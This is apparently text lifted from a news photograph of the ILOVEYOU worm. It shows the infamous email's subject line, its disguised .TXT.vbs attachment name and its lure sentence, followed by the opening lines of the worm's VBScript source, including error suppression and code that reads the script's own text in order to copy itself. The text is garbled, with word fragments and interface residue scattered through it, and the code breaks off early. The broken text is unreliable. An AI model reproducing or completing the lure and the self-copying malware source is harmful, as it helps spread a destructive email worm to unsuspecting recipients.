 ft...
Subject: ILOVEYOU
ete...
Attachments: LOVE-LETTER-FOR-YOU.TXT.vbs
ro...
kindly check the attached LOVELETTER coming from me.
ect...
played, 1 selected
rem barok -loveletter(vbe) <i hate go to school>
rem by: spyder / ispyder@mail.com / @GRAMMERSoft Group /
Manila,Philippines
On Error Resume Next
dim fso,dirsystem,dirwin,dirtemp,eq,ctr,file,vbscopy,dow
eq=""
ctr=0
Set fso = CreateObject("Scripting.FileSystemObject")
set file = fso.OpenTextFile(WScript.ScriptFullname,1)
vbscopy=file.ReadAll
main()
sub main()
2
On Error Resume Next
ROBYN BECK/AFP/AFP VIA GETTY IMAGES